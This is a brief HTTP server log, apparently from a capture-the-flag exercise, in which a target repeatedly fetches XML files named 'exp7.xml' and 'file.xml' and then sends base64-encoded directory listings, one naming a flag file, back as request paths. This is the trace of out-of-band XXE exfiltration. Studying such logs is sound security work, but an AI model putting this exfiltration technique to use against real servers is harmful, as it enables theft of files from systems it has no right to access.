 112.126.96.50 - - [08/Sep/2019 21:42:50] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:42:52] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:42:53] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:42:53] "GET /Y2xhc3Nlcwpjb250cm9sbGVycwpmaWxlCmluZGV4LnBocApyb3V0ZXMucGhwCnN0YX
RpYwp2aWV3 HTTP/1.1" 404 -
^[[A
112.126.96.50 - - [08/Sep/2019 21:43:56] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:43:56] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:43:57] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:43:57] "GET /YmluCmJvb3QKZGV2CmV0YwpmbGFnX2ViOGJhMmViMDc3MDJlNjk5NjNhN2Q2YWI4Nj
Y5MTM0Cmhv HTTP/1.1" 404 -
112.126.96.50 - - [08/Sep/2019 21:45:02] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:45:03] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:45:03] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:45:03] "GET HTTP/1.1"
404 -
合天智汇